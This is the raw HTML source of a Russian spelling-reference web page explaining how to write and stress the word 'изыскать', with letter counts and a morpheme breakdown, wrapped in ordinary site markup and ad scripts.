Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/","url":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/","name":"Изыскать как правильно пишется"}}]}]}
  </script>
  <link rel="canonical" href="/orfografija/izyskat-kak-pravilno-pishetsja/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Изыскать как правильно пишется&raquo;" href="/orfografija/izyskat-kak-pravilno-pishetsja/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/53002">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/orfografija/izyskat-kak-pravilno-pishetsja/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Изыскать как правильно пишется"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/orfografija/" itemprop="item name">Орфография</a></span>
                </div>
                <h1 itemprop="headline">Изыскать как правильно пишется</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Изыскать как правильно пишется"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                15 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#nomera-bukv-v-slove-2-3"><span itemprop="name">Номера букв в слове</span></a>
                  <meta itemprop="position" content="5">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#razbor-po-sostavu-2-3"><span itemprop="name">Разбор по составу</span></a>
                  <meta itemprop="position" content="6">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-53002 post type-post status-publish format-standard hentry category-orfografija">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li>
                      <ul>
                        <li></li>
                        <li></li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h1><span id="i">изыскать</span></h1>
                <p>Правильно слово пишется: изыска́ть</p>
                <p>Ударение падает на 3-й слог с буквой а.<br>
                Всего в слове 8 букв, 3 гласных, 4 согласных, 3 слога.<br>
                Гласные: и, ы, а;<br>
                Согласные: з, с, к, т;<br>
                1 буква не обозначает звука.</p>
                <h2 id="nomera-bukv-v-slove-2-3"><span id="i-2">Номера букв в слове</span></h2>
                <p>Номера букв в слове &laquo;изыскать&raquo; в прямом и обратном порядке:</p>
                <ul>
                  <li>8<br>
                  и<br>
                  1</li>
                  <li>7<br>
                  з<br>
                  2</li>
                  <li>6<br>
                  ы<br>
                  3</li>
                  <li>5<br>
                  с<br>
                  4</li>
                  <li>4<br>
                  к<br>
                  5</li>
                  <li>3<br>
                  а<br>
                  6</li>
                  <li>2<br>
                  т<br>
                  7</li>
                  <li>1<br>
                  ь<br>
                  8</li>
                </ul>
                <h2 id="razbor-po-sostavu-2-3"><span id="i-3">Разбор по составу</span></h2>
                <p>Разбор по составу (морфемный разбор) слова изыскать делается следующим образом:<br>
                из ыск а ть<br>
                Морфемы слова: из —приставка, ыск — корень, а, ть — суффиксы, нет окончания, изыскать — основа слова.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-15">
            <meta itemprop="dateModified" content="2021-05-15">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/" content="Изыскать как правильно пишется">
            <meta itemprop="description" content="изыскать Правильно слово пишется: изыска́ть Ударение падает на 3-й слог с буквой а. Всего в слове 8 букв, 3 гласных, 4 согласных, 3 слога. Гласные: и, ы,...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/orfografija/izyskat-kak-pravilno-pishetsja/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='53002' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="84"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Как пишется общественно полезный"> <span class="c_start-item__cat">Орфография</span>
          <header itemprop="name">
            <a itemprop="url" href="/orfografija/kak-pishetsja-obshhestvenno-poleznyj/" class="c_start-item__link"><span itemprop="headline">Как пишется общественно полезный</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-15"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Как писать морфологический разбор слова"> <span class="c_start-item__cat">Орфография</span>
          <header itemprop="name">
            <a itemprop="url" href="/orfografija/kak-pisat-morfologicheskij-razbor-slova/" class="c_start-item__link"><span itemprop="headline">Как писать морфологический разбор слова</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-15"></time>
